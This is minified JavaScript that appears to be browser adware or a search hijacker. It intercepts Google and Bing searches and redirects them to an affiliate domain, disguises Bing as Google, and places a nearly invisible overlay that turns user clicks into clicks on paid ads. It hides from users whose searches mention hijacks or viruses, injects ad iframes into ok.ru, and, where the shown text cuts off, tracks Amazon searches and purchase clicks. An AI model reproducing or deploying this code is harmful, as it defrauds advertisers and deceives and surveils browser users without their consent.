!important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["21890722da51ec3508"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8585&h=b92319598e20197e625b72670320d01f&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8585&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21890722da51ec3508"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var 